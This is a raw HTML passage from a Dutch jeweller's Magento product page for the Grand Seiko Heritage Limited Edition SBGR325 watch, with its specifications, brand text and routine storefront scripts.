href="https://www.juweliervanwillegen.nl/sieraden/minitials/exagoni-ring"><span class="level2-name sub-cat-name">Exagoni Ring</span></a></li><li class="nav-2-11-10 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/minitials/hoops"><span class="level2-name sub-cat-name">Hoops</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-12 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/be">Be</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-12-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/be/ring"><span class="level2-name sub-cat-name">Ringen</span></a></li><li class="nav-2-12-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/be/oorbellen"><span class="level2-name sub-cat-name">Oorsieraden</span></a></li><li class="nav-2-12-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/be/armband-be"><span class="level2-name sub-cat-name">Armbanden</span></a></li><li class="nav-2-12-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/be/collier-be"><span class="level2-name sub-cat-name">Colliers</span></a></li><li class="nav-2-12-5 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/be/hanger-1"><span class="level2-name sub-cat-name">Hangers</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-13 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/dot">Dot</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-13-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/dot/ring-2"><span class="level2-name sub-cat-name">Ringen</span></a></li><li class="nav-2-13-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/dot/oorbellen-2"><span class="level2-name sub-cat-name">Oorsieraden</span></a></li><li class="nav-2-13-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/dot/armband-2"><span class="level2-name sub-cat-name">Armbanden</span></a></li><li class="nav-2-13-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/dot/collier"><span class="level2-name sub-cat-name">Colliers</span></a></li><li class="nav-2-13-5 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/dot/manchetknopen"><span class="level2-name sub-cat-name">Manchetknopen</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-14 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/yeva-delicate">Yeva delicate</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-14-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/yeva-delicate/ring-3"><span class="level2-name sub-cat-name">Ringen</span></a></li><li class="nav-2-14-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/yeva-delicate/oorbellen-3"><span class="level2-name sub-cat-name">Oorsieraden</span></a></li><li class="nav-2-14-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/yeva-delicate/armband-1"><span class="level2-name sub-cat-name">Armbanden</span></a></li><li class="nav-2-14-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/yeva-delicate/collier-2"><span class="level2-name sub-cat-name">Colliers</span></a></li><li class="nav-2-14-5 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/yeva-delicate/hanger-2"><span class="level2-name sub-cat-name">Hangers</span></a></li></ul></div></div></div></div></div>                    </li>
                                    
                <li class="custom-menus position-relative"><a href="https://www.juweliervanwillegen.nl/trouwringen">Trouwringen</a><ul class="rootmenu-submenu dropdown-leftside"><p><a href="/trouwringen-event">Trouwringen event</a></p></ul></li><li class="custom-menus"><a href="https://www.juweliervanwillegen.nl/faq">FAQ</a></li><li class="custom-menus"><a href="https://www.juweliervanwillegen.nl/blog-overzicht">Blog</a></li><li class="custom-menus"><a href="https://www.juweliervanwillegen.nl/contact">Contact</a></li>
                
                
                
                            </ul>
        </nav>
            </div>
            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>NL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-english switcher-option">
                            <a href="https://www.juweliervanwillegen.nl/stores/store/redirect/___store/english/uenc/aHR0cHM6Ly93d3cuanV3ZWxpZXJ2YW53aWxsZWdlbi5ubC9ncmFuZC1zZWlrby1oZXJpdGFnZS0yNXRoLWFubml2ZXJzYXJ5LTlzLWxpbWl0ZWQtZWRpdGlvbi0zN21t/___from_store/default/">
                                EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                                            <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>NL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-english switcher-option">
                            <a href="https://www.juweliervanwillegen.nl/stores/store/redirect/___store/english/uenc/aHR0cHM6Ly93d3cuanV3ZWxpZXJ2YW53aWxsZWdlbi5ubC9ncmFuZC1zZWlrby1oZXJpdGFnZS0yNXRoLWFubml2ZXJzYXJ5LTlzLWxpbWl0ZWQtZWRpdGlvbi0zN21t/___from_store/default/">
                                EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
</div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Ga naar het einde van de afbeeldingen-gallerij    </span>
</a>
</div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Ga naar het begin van de afbeeldingen-gallerij    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="MagicToolboxContainer selectorsBottom minWidth" data-mage-init='{"magicToolboxThumbSwitcher": {"playIfBase":0,"showRelated":0,"videoAutoRestart":0,"tool":"magiczoomplus","switchMethod":"click","productId":"5899"}}'>
    <div id="mtImageContainer" style="display: block;"><div><a id="MagicZoomPlusImage-product-5899"  class="MagicZoom" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/d397454e8c611481035024d9db973e42/g/r/grand-seiko-heritage-limited-edition-sbgr325-37mm.jpg" title="Grand Seiko Heritage Limited Edition SBGR325  37mm"><picture class="no-sirv-lazy-load"><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/g/r/grand-seiko-heritage-limited-edition-sbgr325-37mm-f71fe08e.webp"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/g/r/grand-seiko-heritage-limited-edition-sbgr325-37mm.jpg" alt="Grand Seiko Heritage Limited Edition SBGR325 37mm" loading="lazy" /></picture></a></div></div><div id="mt360Container" style="display: none;"></div><div id="mtVideoContainer" style="display: none;"></div>    <div class="MagicToolboxSelectorsContainer">
        <div id="MagicToolboxSelectors5899" class="MagicScroll" data-options="autostart:false;lazy-load:true;">
        <a class="mt-thumb-switcher active-selector " data-zoom-id="MagicZoomPlusImage-product-5899" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/d397454e8c611481035024d9db973e42/g/r/grand-seiko-heritage-limited-edition-sbgr325-37mm.jpg"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/g/r/grand-seiko-heritage-limited-edition-sbgr325-37mm.jpg" title="Grand Seiko Heritage Limited Edition SBGR325  37mm"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/g/r/grand-seiko-heritage-limited-edition-sbgr325-37mm-f4db7742.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/g/r/grand-seiko-heritage-limited-edition-sbgr325-37mm.jpg" alt="Grand Seiko Heritage Limited Edition SBGR325 37mm" loading="lazy" /></picture></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-5899" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/c138ba4472fa8b3d862f011cc07a300d/s/b/sbgr325g-1.jpg"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/s/b/sbgr325g-1.jpg" title="Grand Seiko Heritage Limited Edition SBGR325 | 37mm"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/s/b/sbgr325g-1-78cd7adb.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/s/b/sbgr325g-1.jpg" alt="Grand Seiko Heritage Limited Edition SBGR325 | 37mm" loading="lazy" /></picture></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-5899" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/dd0a8e59c0bb24ae9490e20139df0eb5/s/b/sbgr325g-2.png"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/s/b/sbgr325g-2.png" title="Grand Seiko Heritage Limited Edition SBGR325 | 37mm"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/s/b/sbgr325g-2-4ef75c6f.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/s/b/sbgr325g-2.png" alt="Grand Seiko Heritage Limited Edition SBGR325 | 37mm" loading="lazy" /></picture></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-5899" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/c1608c8ad916f6703c4d5d047a8c2c0c/s/b/sbgr325g-3.jpg"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/s/b/sbgr325g-3.jpg" title="Grand Seiko Heritage Limited Edition SBGR325 | 37mm"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/s/b/sbgr325g-3-62026049.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/s/b/sbgr325g-3.jpg" alt="Grand Seiko Heritage Limited Edition SBGR325 | 37mm" loading="lazy" /></picture></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-5899" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/50ced243f738dd3de1cca9d194b42571/i/m/img_2d_0009_1_24.png"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/i/m/img_2d_0009_1_24.png" title="Grand Seiko Heritage Limited Edition SBGR325 | 37mm | Box"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/i/m/img_2d_0009_1_24-04dc657a.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/i/m/img_2d_0009_1_24.png" alt="Grand Seiko Heritage Limited Edition SBGR325 | 37mm | Box" loading="lazy" /></picture></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-5899" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/50ced243f738dd3de1cca9d194b42571/i/m/img_2d_0003_17_1.png"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/i/m/img_2d_0003_17_1.png" title="Grand Seiko Heritage Limited Edition SBGR325 | 37mm | Box"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/i/m/img_2d_0003_17_1-84a96738.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/i/m/img_2d_0003_17_1.png" alt="Grand Seiko Heritage Limited Edition SBGR325 | 37mm | Box" loading="lazy" /></picture></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-5899" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/50ced243f738dd3de1cca9d194b42571/i/m/img_2d_0004_12_1.png"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/i/m/img_2d_0004_12_1.png" title="Grand Seiko Heritage Limited Edition SBGR325 | 37mm | Box"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/i/m/img_2d_0004_12_1-8a3b1cc0.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/i/m/img_2d_0004_12_1.png" alt="Grand Seiko Heritage Limited Edition SBGR325 | 37mm | Box" loading="lazy" /></picture></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-5899" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/87ee52cc1bbd972ccb8e979195ed50fd/z/o/zo_verzenden_wij_horloges_nieuw_style_2d_0005_6_23.png"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/z/o/zo_verzenden_wij_horloges_nieuw_style_2d_0005_6_23.png" title="Grand Seiko Heritage Limited Edition SBGR325 | 37mm"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/z/o/zo_verzenden_wij_horloges_nieuw_style_2d_0005_6_23-bc92ef37.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/z/o/zo_verzenden_wij_horloges_nieuw_style_2d_0005_6_23.png" alt="Grand Seiko Heritage Limited Edition SBGR325 | 37mm" loading="lazy" /></picture></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-5899" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/536c581638d56551e7c4a9b2ebef7bad/z/o/zo_verzenden_wij_horloges_nieuw_style_2d_0004_14_34.png"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/z/o/zo_verzenden_wij_horloges_nieuw_style_2d_0004_14_34.png" title="Grand Seiko Heritage Limited Edition SBGR325 | 37mm"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/z/o/zo_verzenden_wij_horloges_nieuw_style_2d_0004_14_34-db159188.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/z/o/zo_verzenden_wij_horloges_nieuw_style_2d_0004_14_34.png" alt="Grand Seiko Heritage Limited Edition SBGR325 | 37mm" loading="lazy" /></picture></a>        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"},{"mtConfig":{"enabled":true}}],
                "optionsVideoData": []            }
        }
    }
</script>
</div>
<script type="text/x-magento-init">
    {
        "#contact-form": {
            "validation": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#newsletter-validate-detail": {
            "validation": {
                "errorClass": "mage-error"
            }
        }
    }
</script>
<input name="form_key" type="hidden" value="fV04SjL86DHiKDhB" /><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","osc-data","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","osc-data","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/guest-buckaroo\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/buckaroo\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data","mpdt-data"],
                "baseUrls": ["https:\/\/www.juweliervanwillegen.nl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.juweliervanwillegen.nl\/page_cache\/block\/render\/id\/5899\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_5899","catalog_product_view_sku_SBGR325","default_ec"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/grand-seiko-heritage-25th-anniversary-9s-limited-edition-37mm"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awBlogAjax": {"url":"https:\/\/www.juweliervanwillegen.nl\/aw_blog\/block\/render\/id\/5899\/"}        }
    }
</script>
<div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Grand Seiko Heritage Limited Edition SBGR325 | 37mm</span>    </h1>
    </div>
<div class="product-info-price"><div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">Referentienummer</strong>
        <div class="value" itemprop="sku">SBGR325</div>
</div>
</div></div>

<a href="tel:0703463016" class="phonenumber-fixed">
    <span>070 - 3463016</span>
</a>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-5899]": {
            "priceBox": {
                "priceConfig":  {"productId":"5899","priceFormat":{"pattern":"\u20ac\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>

<script>

	const observer = new MutationObserver( (mutationList, observer) => 
	{
		for (const mutation of mutationList) 
		{
    		if (mutation.type === "attributes")
    		{
    			let option = document.querySelector("[name=selected_configurable_option]").value;

    			if (option)
    			{
   				 	document.querySelector("[id=product-addtocart-button]").dataset.selection = option;
    			}
    		}
		}
		
	});

	(select => 
	{
		if (select)
		{
			observer.observe(select, { attributes: true } );
		}
	})(document.querySelector("[name=selected_configurable_option]"));
	
</script>
<div class="product-form-preorder"><script>
require([
	'jquery',
	'domReady!'
],
function($) {

    $('.preorder-popup-btn').on('click', function() {
        $('.preorder-popup').css('display', 'block');
    });

    $('.preorder-popup .fa-close').on('click', function() {
        $('.preorder-popup').css('display', 'none');
    });

});

</script>
<style>
    .preorder-popup {
        display: none;
        position: fixed;
        z-index: 100;
        padding: 3rem;
        background: #f6f6f6;
        box-shadow: 0 15px 20px 0 rgba(0, 0, 0, .25);
        height: 75vh;
        top: 12.5vh;
        max-width: 75%;
        width: 100%;
        left: 12.5%;
    }
    .preorder-popup .fa-close {
        position: absolute;
        background: #ffffff;
        color: #727272;
        padding: 0.5rem;
        right: 3rem;
    }
    
    .preorder-popup .alekseon-widget-form-wrapper {
        margin-top: 3rem;
    }

    .popup-title {
        width: 100%;
        text-align: center;
    }
    
    .fa-close {
        cursor: pointer;
    }

</style>
</div><div class="product-form-appointment">
<script>
require([
	'jquery',
	'domReady!'
],
function($) {

    $('.reservation-popup-btn').click(function() {
        $('.reservation-popup').show();
    });

    $('.fa-close').click(function() {
        $('.reservation-popup').hide();
    });

});
</script>
<style>
    .reservation-popup {
        display: none;
        position: fixed;
        z-index: 100;
        padding: 3rem;
        background: #f6f6f6;
        box-shadow: 0 15px 20px 0 rgba(0, 0, 0, .25);
        height: 75vh;
        top: 12.5vh;
        max-width: 75%;
        width: 100%;
        left: 12.5%;
    }
    .reservation-popup .fa-close {
        position: absolute;
        background: #ffffff;
        color: #727272;
        padding: 0.5rem;
        right: 3rem;
    }
    
    .reservation-popup .alekseon-widget-form-wrapper {
        margin-top: 3rem;
    }

    .popup-title {
        width: 100%;
        text-align: center;
    }
    
    .fa-close {
        cursor: pointer;
    }

    .product-form-preorder {
        min-height: unset;
    }

</style></div><div id="product-usp" class="product-usp"><!-- usp.phtml -->
<div class="usp-list">
            <strong>Waarom Juwelier van Willegen?</strong>
        <div class="usp-items">
        <ul>
<li><strong>Gratis</strong> verzending en retour</li>
<li>Alles op <strong>voorraad</strong></li>
<li>Voor 16:00 uur besteld (ma-vr), <strong>morgen</strong> in huis!</li>
<li><strong>Betrouwbaar</strong> adres</li>
<li class="item-rating">Wij worden beoordeeld met een <strong>9.7</strong>!</li></ul>    </div>
</div>
<!-- /usp.phtml -->
</div></div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-product.info.brand">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#product.info.brand"
                       id="tab-label-product.info.brand-title">
                        Brand                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-product.info.brand-title"
                     id="product.info.brand" data-role="content">
                     <div class="product-description-wrapper">
    <h3>Specificaties</h3>
    
<div class="product attribute description">
        <div class="value" itemprop="description"><ul>
<li>Uurwerk: Automaat 9S65</li>
<li>Grootte: Ø 37mm</li>
<li>Materiaal: Stalen kast en band&nbsp;</li>
<li>Waterdichtheid: 10 bar</li>
<li>Glas: Saffierglas</li>
<li>Wijzerplaat: Licht Blauw</li>
<li>Garantie: 5 jaar internationaal</li>
<li>Complicaties: Datum</li>
<li>Gangreserve: 72 uur</li>
<li>Limited edition: <strong><span style="text-decoration: underline;">1200 stuks</span></strong></li>
</ul>
<p><strong>Overige Specificaties</strong></p>
<ul type="disc">
<li>Nauwkeurigheid statisch*: +5/-3 seconden per dag</li>
<li>Nauwkeurigheid dagelijks gebruik: +10/-1 seconden per dag</li>
<li>VPH / Tikgetal: 28.800</li>
<li>Bandaanzet: 19 mm</li>
<li>Hoogte: 13.3 mm&nbsp;</li>
<li>Lug-to-lug: 44.6 mm</li>
<li>Dual-curved Saffierglas met anti-reflectie coating aan binnenzijde</li>
<li>Geanodiseerde rotor</li>
<li>Doorzichtige achterdeksel</li>
<li>Schroefkroon</li>
<li>Stop secondewijzer functie (hacking)</li>
</ul></div>
</div>
    <script>
        document.querySelectorAll(".product-description-wrapper ul li").forEach((li) => {
            const nodes = Array.from(li.childNodes);
            nodes.forEach((node) => {
                if (node.nodeType === Node.TEXT_NODE) {
                    const parts = node.textContent.split(/:\s/);
                    if (parts.length > 1) {
                        const keySpan = document.createElement('span');
                        keySpan.textContent = parts[0];
                        const valueSpan = document.createElement('span');
                        valueSpan.textContent = parts.slice(1).join(': ');

                        node.textContent = '';

                        node.parentNode.insertBefore(keySpan, node.nextSibling);
                        node.parentNode.insertBefore(document.createTextNode(': '), keySpan.nextSibling);
                        node.parentNode.insertBefore(valueSpan, keySpan.nextSibling.nextSibling);
                    }
                }
            });
        });
    </script>
</div>

    <div class="brand-text">
        <p>De Heritage Collection vormt het kloppende hart van Grand Seiko. Deze collectie bestaat uit uurwerken die een uitgebalanceerd ontwerp benadrukken en de eenvoudige, pure essentie van het horlogemaken tot uitdrukking brengen. Het omvat een selectie klassieke horloges die de ontwerpen en stijlen van de vroegste Grand Seiko-uurwerken, zoals de 44GS en 62GS uit 1967, opnieuw tot leven brengen. Deze modellen worden opnieuw geïnterpreteerd met behulp van de allernieuwste uurwerktechnologieën, productietechnieken en vakmanschap. De collectie belichaamt de unieke Japanse esthetiek van Grand Seiko en biedt de eenvoudige perfectie waar Grand Seiko altijd om bekend heeft gestaan, zowel qua prestaties als afwerking.</p>
            </div>
                </div>
                                                                    </div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.juweliervanwillegen.nl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
